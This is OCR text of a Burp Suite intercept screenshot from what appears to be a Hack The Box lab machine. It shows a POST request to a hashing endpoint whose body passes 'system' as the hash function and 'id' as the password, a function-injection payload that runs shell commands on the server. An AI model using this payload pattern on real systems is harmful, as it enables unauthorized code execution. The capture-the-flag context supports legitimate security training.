 Request to http://dev.earlyaccess.htb:80 [10.10.11.110]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: http://dev.earlyaccess.htb
11 Connection: close
12 Cookie: PHPSESSID=57a250b90e72640841ff896a6da2ed53
13 Upgrade-Insecure-Requests: 1
14
15 action=verify&password=id&hash=hash&hash_function=system&debug=caca